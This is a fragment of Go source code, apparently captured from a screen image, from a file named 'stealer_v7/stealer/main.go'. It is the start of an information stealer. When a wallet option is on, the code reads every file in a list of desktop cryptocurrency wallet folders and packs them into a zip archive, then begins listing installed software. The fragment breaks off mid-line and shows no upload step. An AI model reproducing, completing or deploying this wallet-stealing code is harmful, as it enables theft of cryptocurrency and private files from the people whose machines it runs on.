 4 "archive/zip"
5 "bytes"
6 "image/jpeg"
7 "os"
8 "strconv"
9 "strings"
10 )
11
12 func main() {
13 buf := new(bytes.Buffer)
14 writer := zip.NewWriter(buf)
15 i := 0
16 s := 0
17
18 if DESKTOP_WALLETS != "off" {
19 for _, w := range CRYPTO_SLICE {
20 wname := CRYPTO_NAMES[i]
21 i++
22 if wf, err := os.ReadDir(w); err == nil {
23 for _, fw := range wf {
24 if fww, err := os.ReadFile(w + "/" + fw.Name()); err == nil {
25 if wff, err := writer.Create("Wallets/" + wname + "/" + fw.Name()); err
26 wff.Write(fww)
27 }
28 }
29 }
30 }
31 }
32 }
33
34 if installedsoft := InstalledSoftware(); len(installedsoft) > 0 {
stealer_v7/stealer/main.go 0%
/main [1/1]